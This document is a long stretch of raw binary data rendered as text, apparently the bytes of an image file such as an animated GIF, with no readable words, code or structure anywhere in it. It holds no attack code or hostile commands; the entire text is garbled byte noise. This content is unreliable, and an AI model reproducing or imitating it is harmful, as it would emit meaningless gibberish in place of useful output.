H1:.Q�����A�J!��uG�a��+��̿�U)# AY�^�X�2�5�C�@{�h�` �D�B�X�^�F y ����w��OF�dEJ\+���,��@ɸ8񀕺 t���bD�����H�L����:k��0V�-�`�G�S�`�P�$,��#ȾX�AE!V*����@�;���cxAb��J����3�$����ғi�l���8���:�nD�Y���h�i�Y��U{-\ F��Bt"t-)2�� \��`9� Y��]6!ȫV:��H2!�O
���#�f,�<�	^���I`� �C�^d��%a
�XT��,���Q�^ -V��R��FK֠�D� 6��A�J@
5<6��)��`7YB@�����D�Z�oOBR����e��
,�Aא膗c���R}��K���1�j�?��d+K�eO8�Nt�e�v��W �ūH8	������1ƨ"�,Og����݄�tR󬙣�p��b
c� �E��� E-�MT��!Tt��E��	���	�Á2������e�H�@�U.Ⴈ��% [��*�K�J٪�[bI���.I��Z96J����1�)f���Rk0B�H�M�-��Q��h�  ��6A��� �u����[�zPh��/`.)�(�K�X�^������QZ�-��K�����
��UV�%dFH��PBA%�Z���_/�D$�ⶨ�Hk�3Q>㳣8y�Q`A�D  @7���BVP	*E���D!� 	1i�iR�\�Ǌ�%xQqp"nyѫX�����%��-J��M�|�A*���]h���E+z��J0��8E/(ы�%�L��Ij��g5� �:�?�� �h�
񂆘�AQ;#�D¢� 4��R�)L�y-d��,�2�D���x��������
�J��(����Uc��I�G%���ڰ�h`�F����Yb3��l�� �X�)ڨ Hcٙ���D���zD	gX'$�����W�@
^h'�\+A�VC�0�$�$�%2��C	��:�]��>'r�W�4��5̲� �j�f(l2�A����� DIA�,1��3��0�Q�kx!�H��+^�A��n &%��A�F�Do15	
*�����Q�"]Sq	}X 4��b���,��f�[ ����~�� ���~kk���b)�< �9�J^�-3V����H�y�t�1�2�鵟t����<Gi��=Ҹ�-~ʢtf� 6�GC�XY	�Lt�gA�EѕF��� ��ҁ4��+"Yc�i�+7iX� amW��	q�$ ]���`\����<&y�qs�
���EV
�"�O�C�i�cQ&�,�x�O�a�&6�lAH�O	��5�WH�0����$�:h�HC*E�2�� �w�(m��F�a�!��07�����8�3���?|�=(c����! �C�RpI�4@��� %"HA���>.0qY�؃ �I��d�&ڀr�c��S��iu@+:����bxy�Gsтh ���8n�o^3�� �`zЃGhB˥	�*����3�~���k �fr�h� ���]�N+��1A=)��9&/�@@  !� � ,    � �  � �	H����*\Ȱ�A�E+��'N�B�����T�B��+*gC��x+��L�"E�Hs�]4=�����K�T p���P
A�548�J��իS'�(��Z�_�f�4	��L�6m��j@�TPź�j&Y���v�N�;���p�\�|X���"K"Gv�B���O,�����S�U��i����"3F)��O�R�2�V-��6��D<f�^��NbUɒ�J��C�N]�uU�N!��D�����@e��i`&0�?ͨ�˟�B�?k^sQsNVf$�m�
[ �b	 �r�&����L��t�]��uӕR
��ew�vF%x��� �uv�zI�|��(�A���5��6��d����	��`,R�ߒ�L�a)�l�a%f(%v�h�Rp��:��Yz���"2�dv k����3�)c�4ܸ�%w��K�
H ` ��$qfR�dA�$tRB�(�UB'��G��e�@0�?��{��Y�r����Y����%\��g*C�+�|�$q.-:��O�!��^�%!��KA��,襉3��l��mi��`���ګ��ĉK�Ժ֟����`�'�"��]e��FJ]����cp��RB�(е�j��@�����A�?5�W.5��F�Y���Imj��$ ��������B���N���,��`"U�@i
4�?hV�רּ��
�`�Ǭ���$��g�A�@0��$-��<SN�L0�_�QL!��E�&Q�J�0�|s�,=���]$G�I����I,]c� ((3و?���޵��OZ��G�#4+0�@�i�x;���R�Sg����c�g���Zl�6/ؼ��	��Z�_�4ݵ�*�3�$��x��?�.��ݽ��ot�:��syM�#���e�[,�«U�����O�s���>Ui���QH��$T��"򽋅�\� ���7	��D_�{� |G�*~�K�u���gZ��&�����g�Ys=��-3I�!Q��@�� / �[C>������r�~"j��Kz䊋�̄?QۓZ�$�8/z 4�bC��-C�a��~�/�S~�b;���~'K_��~)�U_2�H��X��U�B��0zo�� %�4�)ĒnL�ŕ�J��#�I���$z�w.k"�pE2&���ͺ��-�bB-|��b��1V�n.����m�j�� �D9+�d�6T*{ �ďl�V��v6�t���`d)���+ER�B���ȺSU��d~2
��,�+�Z����ՂH�끑�"���0��ٰ��b�Б���)bHCӹ�{���y����$�YFIZ���la��z� ���se�跤�dΛ,dd��B_���4�f����d�EM��H��|R/v�H�h�g��-�r<����D���&gb����.��	��9f�Q�c8���@�&u*K��`�YĻ�J�H�>y�����h"\ɠlBf��7s��[��_/ԒQ&i��b4��G%8A��B��tE`M�O%��e�[�`����ɴ~��-�Ȓ�R\�'ڥ%�Y�\ƨ�=M8��˩Ήn�xqZ�կ'���L�Z�[�@M"6�8�%���""��6�/\6KI�u�2�M�i��\�q���`&V�]���B�*W[��@2V��	"i��o���E���O��=����ʎ���'mg�,�%�uq ����"�[�ͅFm�p8�z�0�PZi�~YGb�\�&m�sїҎEd����̔��sK�e�U�"�R�IL$�^ɞP� �]��@s�4���,���̐�Q �r=�'��.i˔x&G>�?.� ����X�$j�lN�o�~y� �aS�v���Ќ;�A. �(���E6	�^ƈ
�W�ݗ�����oz%3�G�5U�B��NcqCE�!�gxCĮ��A���8���u���\虋㵠^�`׋�H�p^���͜��M?�f�r�+8�����@a�N����*���F�]A	��K��[� ����1v�\�l{{�����4��N�0c���m'�7��9�щ�c�t��`A��K�--��x&o�����w�<*��|��s?8����6�f�����2�U�s��H�f���5;�6��,\H�+�Q�^�� 	_���A:kZ�E��Sm�Ӟ�0�n����� 7��H�_�t�K]�R2�Iw炴q��F����$�W/zN�#q�)m��4?(����8��D�M� �rQ�;|�J�|`��org���ag|���
�,���� �Rc�����II<��J3��з����᪻U���z37wx��})���a�s�V~$�{[�L���]��2�0(�Bp1 o�vl�ww��9�*�V�BQ�WF13�}/P���j %P�h]XR�B��h-�n��qE� %��/K'4s^.aE
uz'_ڱbdg��dH{68��T�g>=�Zi�;(E��GG8|���BMhD�`�
yaU�w5�f?�
��!P���3�h�5�} 
khHA�WW~K�Z�T`��oq -xt��+E�t��p��Htl��J'�i��Eѓ%[��cĈX����G��`��Cv�%RȆ��8�%���~�"��B�!ъNz��$h�k�Mҷr,��0_���}}�1x��0����:UԵ{�y��1f`��~�p���2I$sh�	�� ���X�X�v�|	*�[+��7_��7��g/`� 
*I
�Hv��{=8q�(XI�nqC�r����rh����w�UiLW<w�t1u��6[�F!��T�7�5h(Y*)
-��/��.	�wq5)�(�r�B�Cr���yE��Gl"(rM'�3Q��?� [� �8_~�g>�}�g�7����b�@k^ɉ%s]����G A$�Ɛ�"/����k�ݘ|�D���wƑr+\�r � n���z�D�Ui���|�����%	FJ �b�����h �	P�f��yrWlt�JV(az�_B���Ʌ���NŴ\��w���}�)vX>�B~�	g7���qqؙ/c���ۈ���+��5�Y/�2�sI��'��pEf�iZ�!�ɝ|F�5� �0�Y�� ��㶆����5�F��T������ƜFb����#���;S=��!���M�/P	@��IZ�'�y9�١B�O��8�V�$0��h !�,C$�l�V(_5�[�|VTV�FaYt%|ɠ������	@���\i>��Z�������G�t�n���*$k�+��= �-�>��2�e�'�<)���3|y�:�\jZ�У��*���ny�r`_�e����) b	6��TJ����I��u�ZJl�h^z������=s
x��>�W0��詉�iX��Y2��k�䪤��!a�$���P����k�A-i�bȗA�C<f�2�o�c�{Yd$��:��Z�z�;G��5�(ReAu7+ڕ����Qf� �0���ړ��y�+P�>�ڥjV����U�ױ�|�Y`ǩ���@��!kG�Q
��	}%CU��	��,Zf'�Fp �1��i��(�+���|KGA<�e#����3'�3q\߃b� ����:D��x��.�wZFZ?z|�׊F��j���;�Q��(/����!w"����j�C�<�����\�7r�����Vc;��
��.sꞝ�e��]n�p���/�	�@�[�,�	?��\���n�|V�#���i�0,���Aae�B10|#G�P�o�	�XZR�àwZR]���#�0�j�l�	D;�㊴��+���!�f�KoTk�*�
�P&���C�2�1��`'
�@��k�ie�&q�Ƕ��A�����~�`y�@r���9��z��~k��-�f����2���dP%�	���B�����<���2��	��*��9�;�'��̽ty�0<�6T�P����K{��� ���r34�	��,��%�����
�p�8\&:'>\����X�El��#ۋq����ŚS
�����	F����h�'J�&�	��(d1��p�� �|�[��#���
5�H9ܵ~�ÓX.����9�bѰ�vD�烪b�>�� �Qwv1	��	��~	��EҐr1��%û��ɟ�OƖG��t�:E�A�@����R_��{,�Y<�L\�>�����2!�]��'�������+��	x���o�
� )�	�б3C�ؼ81����o�:r�	�@
AfAy���XSˋ��&��)����y���uѹ�!k�����!����g�+$`,�ya�Tr�f���P�>R{������Ն1�p
���>L���S��+fOG��u���Z�4 �
�� �0!�06=82>6]	M�ȟ��s���Ћi r�z�$Gmy뗻s)�~�7qw�	ˣ:s}�	������_����Tc�b�Z��Z�ó0���HBrda	�0���tm	�����F`��x�F�� 
����]�2N:��&�أ�g|�7!��&��-Y���0����ݠ�{�{yA��ZI�� �~�"<-��L� ������ a�ř��	Ž��l߀AԶ�Ϛ�	���J�u����t	}_�y1`�
�K
���"�ʹ��������<�T`���	�	�����1M�	�*�ˤ��+l�{]�M� sK��'O��q#�+A�Qٞ0p�*�	��� _.�!}���/�ۛ]ia
����`9b׀��1�Ź�4��ؙE�tN�х��a����4NU<l9�,��R޾0!�;�l �-<�� �
̒�AcgZ���h�vJ�������	�M�a�^kg�<K�	Y�0��9ۖ �m��L%>q4?O�!���%L��a1��1"���"�(�z��f'���~U��a���	�0�h�f��p�w�@�n��`�rψ>N~M���o���(�� �������� ꡞ�y1���eq�SU�����D�0	�@�`�������.��@F2��������ߜ^̈�
�@c�?���(�t��*���վ
y6#� q
n���!�v����{x�b�nb���0	>�8~�2_A��]}�����`��>q
��D���
�1�Ξ2���>�;�^Y�*\O
*�p�,)���`��ǡjMXqq�h�	���pg�� ������8ypq��J��î߃_����6-���<�e����/*���+�S�V��1^�
t\��.v���?�������l� t@�U��9�;��P�P���4�hm�4�_���r�)T�I�,Y�W�ZE�O���q�?O�<]
�	Y,[�t�2�ʥKg�b͜��_�P<B��u�Ӯ�4��X��Ѣ�:=���\�D����[ER�f0��+(P��F���l�L�Ԯ�)٧q��`��Z2�Q�t)���XE�ԩB�N���8�S�L�h�������-o��⿥L;j����K�.]:���Z,� ���*i4k���'��4@Z���[�"���nݜ�"��kׯ`ɖuuv��M�ߢJ��Dv�����^'�:E��$��+(N�o��RKk�d� #"�M<�ĳ�2J�#�J9-�R*�e��v��R⦖Z���6�tS���V�%e��#���/H�9�D�ꗊ��n^�Ҏ��뀭��+�@��� ����=����:9Œ�$��ŨP@J���TRAh��PiP˧B�h|)%��dQ�@����Pjuq�s��,��"��vY����8/Z��������3��"��.�$��������b����l%1��;eOc&i�̥�<5�4����O��k�a$��N�6��5N<��?+����H�p1���|	�mH�[�	n�3-��kJ�颓�:!��(�U�t%��2%�����)m�@�Px�o.��'���;��S���r=�$�d��ǙT�a��h�ӒY����LB�d�J|ڗp-�$N�!�Cc[�Du�6�>��	J�REߣrA �S0en���˪`T�k;Wjb�F�偊+^`=�"�EKjH���E�x�N��$��}1��fm��[�}+J�Ԋj8�ē[z�E���o'�i&&!]���]ة��^��z�j���u:R�����E�UWn��M^�8[讘�Z= "��f����\�Q�keN|ΰ�K$ȭA��d������:ٱ�EJ�"�M$P�(��0r�Y��iN�MK`�@T���G�􅻣��wcs��t�6��-;�b[ۜe��bV��w��A�aNE��	��@Vb�ҋ�x�}�K�j��x����J����Lt+5C��)N������ ��u%�ڻ0AX���?�!��|j*V��VL���-�0ax,���bt��j�]d�/Zh �C�E�|�q�%�w8Nī���H���`1`H�8�oY�#���X��&8]4���.nTDd4R��q�����Qz�)�H�lZ)X�r<=��U�1�����z�rJ��*8AJ�4����3��)f�HA,�H��X����M(���(2��G�"�o�B�[�E&u�[���e/
5�����p���M݉���]���f���;�v�G�W�ǚ���B���Аx@,zU*��j��3�b#8�|	$��Mx�s��Ѐ� ��4Q�A��h���~�[�A�B `�Pih*0ш�$=�1��O�G�c��Ne<"��,Kb�J?�W  ��&+R��<(�OME��C����K�Qks��qu��4Rгl�a�*[iE��P�X�f	�m�Q��Yd�3~C�\艌r���J*�(�G�:$RF#�`ѣ���&�"�`, ��m��G�晣�p�]Z�d_��M�nJ�f/x����(�+Ǖ��l5(�}�҃а���#/�J����&n�]p���9�M�Qnv��6)<q�D؄r����7���K���ۉ�%ePD�R9`�P&�?"�'N$C�o�*���LB���Ÿ��Z���=0�Mde��Q6)F%Ի����8Ҵ1w;faX�LѼW���z����s���^c+r6�|�! ~2�#��L�.��N��t����HY���� ��H%v���l���������'2�58*Q�AH@�P\e������#�WDß�sS�  i��z�e6G�7��0x�%�+Y�ld�E,�s([
�KK�"(�*yȫ-��.��Ikz#؈@}�)��l�-�@`[�d
���5�� $�ֳ�5��k�x�׼�E��S�6n)��r���R���i,�SqZu���$y�x��@fF�q�Ww�ե�=�[�IY:w���h��7�iz�Bv!y�l��j��tSB.s��8�F׉�u��@쵾���h !��x�X�	�?�y�� ��
 ��qE�SS�`wX�9���lO6"�8�y��E ���3�-����Ѕ^�L}�� �)�`�[5�.��z��^��2��2FT�uk�������p�Z*�8�wI9�*"�F"�o")�0pdwVx!��Q�~�p/#+��U�-��.}�����_ywf�/�X�aK�=�G/= T��X��j�|K�Zق��zH��P�$H��ӽ��Z���3��8�'��!5�4�j�
V���l@��˼
��K��,r���#h���Qc�P���:R�4-"%V������?#@��B�+@|����:�0����{�
CZK�1���h;�����H�Z�0�W0�J86/`�o ���[ �L�A'l��I���t������  �"�?ә4ΛY�ah2,�?��?6@���â0����7`�隽Xp/��0CL�໵��n���p���#��3�b��c��<<����뾌 �I`���N�k�A�s��YDx�<���H|� ̤�#���%�a ��!���?e (��&�!G讃 %ٛ=g���$C[�[���9PX�Ƞ�F�S��8$��ظP�����sGa=?����;f0������9�	ID�
	髈/��/��`!�����<�4V��ؚ�#��� ���㮻�+��@��y�X0�0��$3��
Pp�ɠHW0�K���#�0���H$;2�Ia�a���F��˻a�D�P9����m��\�^����I+$9(�ʈ�+JqA��;�J  f� �ۦ��L�7�<�T�X���L��+�����"��&A)J(K� �僻5S��{�qA ���s(�s�����K����qٞk���S���W�%�Y��+r����Eb�u+
$ۢ�̴�@J��d6� ��<�8ͫ$��dM�0����8��L�𠅊�gb.^�Z�W��P� th�p )؀2��<�<�@������@[
�� K��r�9TЅ���d�[�j\O�,�K��ʖ�$�iH=)�;��1@�\(��=���@h1�"���
�0�&�M�A9���� 3 4 b���h�0�  �G���{�[ 2�PQ����Nj7�IT����H�.]p�M(��D2=4
$sG��xܚ%T6@����(d��[� �z�DVL����\˵���+�Ѱ��c�쀲��9H�X�"� 5�4 m L���VĈek�[�
��H>������P *�JG| CsdԈ@��:�#�TJ%=L��z���h:��S�T��7��`��R�鑁y�!��4a��������4�JH�f Vb�X�������h 9͈f倶����4?;�'��<��>T� r��@E�#��ҢP���!%�]�L��ˢ� %���^��x�7S�
>�13�$X����X��X�`�&J�2� L�؊݃��؃��^�¾Mな����$M�9lY�[69ɛr��q��R��ܚSH#%�1PX������m�M�@��0�a���7ۄ���W��]\��35Vb [�- ؝X�-�� ���£��U�_)��$��l���"�A�kYp�)Pڹ^1׿}^�Ъ!;Jy��SM�Y�@��P�n���-ۄ��ܳ�ȱ`�y�ϵ	���4!�^ �خ�X؅���=�� `L��   :pA4��#����x�ߍ���G@^�뾽=�JB "��Ԣ��TV4���)ĭ4�7 ���[�Bx����������e��\Sp����b�e��2(3%��e�c� �⮥]�ň>
�|���^���!�	���V���[���6T ���;k��� �j$�$���ް�YY x]a�>�b6 ��5���̸�(3�]. n��!]袅��U\�bh�c���� (�Sv�%��c�bhA�`n@��'R��X�B��q"�ȟ4�>YD�Bf1~��X�6�����E�[����f��#`rd����0����8J�V"�d��ܸ0���_55� �Q�bR�bn]�]eL���>4Xm� �b�1	�0��� ��ȟ��x��VpE��5�v������0��+=�pץd�X��Ja���YidΒ܊ �M �!����Hнd7-���Ն��ذMjW�b�mjLPӲ-�,�-��8 �����׈����^c�"�eM�� ��sfӹ��mۣ ���Y����W�U=$E�4@d!�F.��
W%�^@un�eL~��N�^H І �_�ubW�秖�`j��ۍ���� �j$`1�
'L��Db�h����O����Ӽ����@�E�$�m"�0���7 ��3ʈ���n�qߡF�2@�&��(6V��@e�]��]c�(��.�~��yM����p�q��b��Z��f��M�D �9G�c��V�U���M��& ��XYG��+գ�V�mm�dh��e̶g���-���V�pb�݌h��38ѭ���[��k5��O��1p�m x�L����7i'���.BЀ�& f �7�x6R����)�V ��^o�l�]o�d�]55ۨ.�����X�����~i��6\D���ֲN��Bۢ�� Ϥ��-p�����]@�i���M%9�X�. �i���W-�3g�P�a؀(�|��7�u�P��6�NVmH���i|�X��㌐`s�o��5��6�.+D��^� ���мr}T���U`�[@d$�oM]� �i�Ǣ����pW	-��Zws���}�__gqw�^oo=ψd- )`��Ód�HA���!>��\^��(�n��kW�H����tL���f��U@�	B @ny��Z�v���e	Pr>�}���2І(���ve�'�(�fh�Xz�HVLp q�#N���. [������hn�C�X�8�G���ˈuT�E
pѐ@�Y6�����Hᚯ�7�Di�ڨZW�`Kc؀���}sح�:7�:��Ȃ;� <��,n�hV�� �x n�X@�&#U��g�D$�����}<k������t�{p�Y`�ǚ7Ey�.��%ň0wvI��H��6��`��[/����)�m�(���@���\Ȃ�p�2�K���� �h+p�	K����a'R���je�+V�&]��S�P�P�����L�\h��Ç��͜�1c�J1w�S���*d(�����߂�I����	�7(3�O���)>}����b��۔��Lj1h��m�J����\z�I)�*R/�w���/ҤY�������?K�^A���ۇĚe���K���*]���1Nj}�'N�D�z`���,>,�&�����9���<x�X8�eR�-�.D�A�Be�����_
�^#�5�{�W��T[`m[����D��m���X�a���Z1Y�@�Xb	+����-<l�<`0\h�t��C��Zhm�l ��=uTSG�t'�4�?�-��N����,(�0�.l���mH��TR,V��4���,��?�w�Gac�1�,d�+�����{dʷ�?%��	O���Y�"
�&$D.�Љ`e��`����`�0�(��?��6���,t�k��vK(��JG��P�*�d'^���6VrQ�/�(�4 � �>`�SNq�@tq��4����i��x�.��?��� &Đ������?l.�&��PͰi�}�ڧ��h�e}��EF��"�h��s
���k!s���R�(��N��x��7:�N����D$��1�������4��b��,��B^)���?��s1ҚYm\�X��ނ��?�5�_��4�b���RM���dohEVI)��R�F�vґ;u�p&����?�����=-�L�$y�C��+��.������U)��r�/{9�1�7-�oeۭ��tL�MfL�>d�Cx���1�D��D<�KQ�Xk[H�Ē�m()�ص,T�ٗЈ*q��XJ)1�"�?<���)�ڱnu�]�BV�2�^���B��6pM�x��c;������i��Bs�F/�,�Q�
�QL�.�������4j����gCՍzǶ�o!�{RQ~���;�X��Ƽ��9��C���V��{�[����0r�
�%4�}�Z1���w�+������ ")�b!���Eh�]d"�Cz���F�?pw�>�~<!���'LC@�X�6�+@�1I�PN����ba�[�������Y��w���Z싉FӋ��j�0F/B�HͫG�H_��ֽ$�U�V�6���4��Cz��gx�XE���5�a�#�@�0�N��W�� 	�`�Z�(`�����Y�13���Gj��[�1�� q+&�b\\��5mn.w(�m�N�D"��DT�
�,d�&�.�!LO>�0��N`�PĨ&\��q��Joxp�C���#@k@�uɒ�$ɂX;��'�r��),�=�U�>j���x��n�lZ�3�!�����~�hEFt�V����t�j(��p�Xq�'��7W��1��NZ�¡#��2�r�1�o��&6�'p�:��JCF �58����EQA�W�c� K��&�t��<8qj�s��9�+�q��d��X�+8�Y�o"��Eld�L�+������~r���jL�G<����4���!&o8�P����@H٩�?��$��U!�.�R���[k��N�Y&3���m�\δaĤ��l
��
JH���)�Չ�Vbw&r�߮2�T�VR���gʬG!Zys"�U�D;qh�B�ze�T;���Qh� �]���C(�-��#����M��d\5��]5��.R� �Wc�@�[�?���� D^�$ᛚ%K����b���
c=��ǕbA�Fw�T�B|���)9���?ޠ�#�d��`���0�*c�AAY������5���;>k.�M.����ץ�7.C�$�0� ��rB��e� <܀x��E/�n!�m}g#�i!T�/b��Hx����R
W���gf�.��l��+n���7�9�����t��A*�E������-�X�W�P�L�ܸ�E��^0�y�����ȡ�jv�j~=D`}��Cd%+}��{u/��?�$Q&y%�eq�7���!@Y5��1���co3ޜ5�5��e�T�}����*>t�b��l����u�����0�̓e���˙����{�ϋ��&uґ~�̘�4�.~d���G?ZH(v�T�oR�)�+���9� @������B�v�u��AJ�}�P����{�י�@!�4h��M(!��8" B� � ��E��
�8<�X�����կ�"I䈲N6��^��ֽβP��4ZP�}��������(�����+pkl�S�����������[`��Y�h�eh��Vp�,>��ţ_���N&0A�o�
X2'  ol�FY�`)u�?�@
�½�����������$�w�R`؄B�[B-���DD)�X ^o��X�E��?�l�v(C�lA�5�?0�X�\�Z\8�������%�.���BD���E!���)��)8^������?0��U��G��-DOr��T�C��BĈ��<��*�DG�R��C��ܝ��q\�-���Y�(Ü�]s�@=L�	a[8 �_�=D90�'~",�)�B7C1�Q^!�����=^%��C f�dD����?�*��G��I��e��IC,,DkX�S��K�-�B�#B����ۜI��@&"�aؓl�n�A�흋�X����(�c��(��<��)��BT�@!t�*�*���+��%�'d�Cp�b��e�k|D�}!OdTY�k���aL�2�`N�aG,�.졡��Bt�4��� ���n	�@@7�"�U8�M��!�3�&|ۍ�['>�;e�B㍢<.�pȜ�B!T�/ G%  @��)XRb+�@�x����BF��ث��'a@O,db(J��Oքd�Bl�^�e6�E��J �9��h@Lʠ7�ܯ��Ҥ�q���Qz" d&=-,�R��?,�e.,��pH!��,�Bf���+)XpB)�BX�Jk�fk�륚����H>-��a�~�a�����^�e^��,�A-5��E=�ܠ2@LB�b�����$�1�*0�.,,p&(�� Ty�	C�dQq�B̂~�;U�VBW)CfZeU�vU%�DNTBG��Թ�Eh�oR ��ʼHEb 	ȍ-��C�Dd$G�e �h �%�MC=,E�`s�Ӝ!��N�FT,	2 '\�+��?\ff&��RG�g�x��{f)p�~�g4�%�'�tUj(V�D �~�U���d/x�'�.��Z&l�4��؎���U�L"Pd�)+\Bl�D&����ƈ,�C,�!L�20
L3�2�@$G���љ�^���-��%��'�gg�j&݈U�Q�'�}�8D�,�C8@ �Ҫ%��TF\N�*L�*�a��͗�#�2hG$�W�N�l܂���D.D���B#2�@�)ʂ��%\
��B�ނ+��. C=P���-�Q�F*�jJ��'�跞�WX�Jk����f�����|������
H18@hԪ�B4��mF�B̄,�O��*+���?������=�����~�2�(�Ă�'0��,�Z���@��+�b��i
�W6P��[UQB� GZB�Χ�"X�>}Z�C ��*a��h�l /0,/�m؂پlkDC]"���#��R����&��b%��x$�$4l<��&�ߺZp"�����?(�"���k&,D��lf��mК�ЎE)����^$�BkD����Ԣ�0�B�"��e|���{h�(�B��m��.��-� ��~���"�l-h?��,�h�O��F�L�	�HOhM����H��ԫH��&|��n	Xl�XdnXx��~�0��0� }�+Z��~���E�����׊�ؒm���+��0�)���2���!�^B�R�DCj��8�ߎ1��mz���,���V��?�C��)̓і��nB��/k��6����2p�%�^m���/bM��A5�B5̂��� GB41�
� �ZG�*�� �f��$�Np�N(�*�?To����0/��l�׬��n	'����X`�L�0C6pB��',��|@� /� o��Glƛ�����*1 ;1-P-l�p��¿.XW��<�C�1*�2��)_U� ��0>� >R��s.��Jl���:h�NM!��C$��4�7�B4�,(`��>��&4�^z�+��+��d�B���9��k�r
�q!햜�,���~�U��X4�.��0h�?��?kF��O�M3 �`a� �?04��I`�-D�x�N��ά�B\W1����	��H���q۸'�k����(���(L�D��(X��CN�P85��48�����p k���H��G�4:Cu۴�XA:K5O�B$x�&+A��a�%M��X��0,��t �|d�6�ZK˵�P�8 ) )@�����Tw��3V6��I6�~D � `D(c�Ep�x�Y{��uf��& 1�5���
���4x��s\5*�S+6m%Xtm?��i��i�qQ6��)f�A ��<�K�6��������Ł_�An'Bno�CT4w�� �4���G��f�+�7��+7\�E�{�������'�A=����%��w�w���V��o�iot�zCqz[�4��17rg�~�6�@���@�PPL��*{%���v#`)��a4������dS�$M#gr/9�?��$@(��A���T��q���6-�x(�����p`�7Q>S^���?�8[ �{��?t��'h�< ��Ch���9��� �Vv�������kyXl�&�vɷfl��&.rl@P��AJp��Z�_:�?���X)��L��YOz��&�B���Z_W�`"��pB��Ȉ8ng:*��H�ݥ��K�ʱ�yo��&lW�š��Z�vv�HA��A�F�L?Ặ?����,�q��R�8�Bl�&$W��	��B���K���Ǎ�y/��_oж�z�A�6Sw��a��f0���$���\������{H˅g��ܗ��? J'؂P�IL:�;�������b��3ǝ�s��������~*@*�B���q�yp������(�C��j�Jn�<�O�.��a[�rc۬���n�DYlW�|*؎�_S� y[l@8� ��e�I,���g:(��bS�1m9SL��_�H��'h}-�6���LK	`�.��C����� �R�M�k;2��aW�4d~,���aa��F����B
h�-���7\ �KIA�C���>������?y6�3VW���1jJ��B��͈���Hd}ͧ�-�z ���V3܁(8!�sB[Z�k��S��y��$�� `#�`h��LC,� �8H҈� D�P�6���j �Z�l����B bĚ�pp��� �׊T!$@ y��_J�- a@J�3iִygN�;y�4��� t2�u���v���2ҥI��R��%���J���!	[)-��H�b�Jl�&STi%<H�R�6O$���R�_��uʘ��
[�B�p�s\�rC�A�[��J�D�*'��b}:8 �B�@����_�=�H�rQT5VHp%�5�V�� �^�:W-w�|�/	6�Y�s�-�BI�0���L�:ObŊ�%љ6���b j� Hx����=K�݀�$D�XF(� �븕<A
���	iz�Z�Ʉ;6����^�����Ux �8�*���D4JH{%�����>�x(���
  L0)�����@/����3n% ��"C�*��DN�'0.S��:V���;t����D���  N��d�<��Q���K�Z@��>��R�"0 7cX������Z���S&E8mN��I�L�"�>(�0�hE�88 ����l,��T����X��^K	�Rr�K,���^Z	a���I/�xN��gC\~����5W
r'��I�U d�  B��<S�P=�JK���tnX�#����HvaL�@BV:���l�;���[J)S���roD�Qq�M�e ��Xu�Y?��^�X�Ē�Rʊ �r!#� ����I��S��y��</�P�Rd.��:��i e�y
��� �؅���c%�^8�G�RA�>�=��5b����,�c�HE�*��+�k�8%�SB�5�L��\�Xu�� �d(ᤗ��͙�}�+T��{%��!������bZR7ɤ�eZIr����6��s�S�)�B���ʀV ��PT��NN9�_� NEB	%����-��K�FR�`��+x� � �]�s�ljy\�D�&Ăr��yQ���R�(	 [�@����NQ�J�gn����� 4�/�!�����U��0����X��x�s�xL�S<q.,�(L�ȃL��ax`�F8��HA-�:�m8���h^�#@�n�'K��|��y��X  ����"�p@�g�g]��@� �H%"q&��@�?,�l�&��.fa���!�U���.�:�Q U��"���"�3m����>���t'l��X��C*t��Y�,{(�Z�?K����)`�i�08)��� �O���0F+p�
V����&��?LAj�)�� ��!E@,k� ���)�l��J�q#��H.�u&�
����
|�.4����uBp�^�*���Jc����Y�r$���`b���1(q�\!��		�1*q ��C�L�q�K� �`�(:��ӥ$�Nc�(N�a�� �L�t� \���ThZ��PW��_t@Ё���6ŨESr&X�J{�Z�H!@ lR"*���U�Bi��$@�LgJ5��g6a�8��SV��$+B �\J%H�����)����ސ��]�����?z�
;�"��(.��^,���,`�רҖ��*M���D��,@\�Ԁ�� ��pyQ\��U���/G�!���@E��R���F��d);%�L$al����@��^�
в)�GZӶd��#�r��P�m0B)B����b��G(x��� ���G<\!�B�E+���ld��u�*����M�յ�V�i���PVY�&�����d�/�@� �D�zQ�J�W *4�7\��J�a��� f� ��D+.A�L�'�I��\��`U�G%JQ
Yp#��.Vᔧ@���%r�Nl��X��Z��&]A6PW�Zw��S%]PV���j��L�+��  �`HA���@)h۠���0�� +;�g�?x�Cx�j,��W�a+p	��9r*� ��g���&(Q7J�|�R3%�n��e�N��+���:)��\���I+��������t�����T���[���\VN� z��f�t��3K�
vQ�,K��H|w�^�B��o8J�@EHXa�Uʲ����>���P��	]�[�(�-b��d�s�D$���V���xT~����k4���PWS�պ�0�@����`s2/5\�+�'�L&8E�G'��o !�D$R7�HX:�A�?0��g���.� K���%��$����s��� M��ǹ�),NJ��$ X�*��9�"�E���V�Q���z
i�����ߛ��
�U
�KI]����]u7kڿ���=l3A ,. �(��L�'��������Q56�
�Dqx�
���A����[<� ��
ڀ��00�&L'�#cz �X��$���bA����R"��fb��nԤk:�� ��n�l`�\`�J#���p�����K�j�Bd�B����k� (��r%�C�b!���JVN��a�L/�� Lo�,���%�	4���0��������ZH�F`��@�9�MV0`dr�?� `�R�(���̊�����!�ܮ�."a�ʬ�&ἦP�k �	����K&�0���N*�+ja��8.�%*��Mܡ��)%��x���.�� �\���*��0���(E�H��R�Va�o���&���g��&#��rp4��R"���\�.��
z��	���R�M|	m@D���8�tqz#)v ��f��.o�4��	
0���Yfa�BA��!�������00oJN�)z!�б��i�ͥH��!V��R�����#��k>dUl�o�|m���^��Юs�&`� �����>  *r��2L!GR�$+Ar&"�," �6 H�ޢL�0�aRB�a�@&� L@f�HSl2'Š�dB�(���*�:�:�|�B!G�)m!(A6�� �)%��I,A���Hf�,J@�j(%�Ab	,�, a��!Ȁ,���7��8��&"�X��R�����l��!Ā�,[0�R4 m� @��t���`)� ?g&� ���`��
�@��@9�A�&2fNk&t!A���d��P&�sC-�B�P�@l�=g�	Ht&�`)� %�@&X�0NtP�EQ d����� %J�q�	$Hwb !� � ,    � �  � �	H����*\Ȱ���ڵ33L��L�bi��	�GT���	 @,�@���T�i�9�K.�6��r��ϟ@}f��I�2e�� A��1J�J��Ն`j��A�ݎp�&���YZ��nJ�I`*[ Rz�Q�M�\�%멯�a���T��a��+�Vʒ%_�l� A�e�`8p���ϟ���1�"(W2Q�{��+�����=�p Qէ��(�J�8QN{�*�ti9sªTE&�b)� d�
